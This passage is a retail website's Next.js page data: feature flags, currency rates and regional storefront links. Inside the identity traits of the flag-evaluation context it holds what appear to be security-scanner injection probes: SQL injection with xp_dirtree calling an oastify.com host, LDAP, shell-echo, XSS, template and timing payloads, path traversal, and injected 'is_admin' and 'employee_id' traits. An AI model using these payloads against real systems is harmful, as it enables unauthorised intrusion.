10.466Z\",\"fill\":\"currentColor\"}]\n46:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n47:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$37:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"48:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n49:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L48\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L49\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 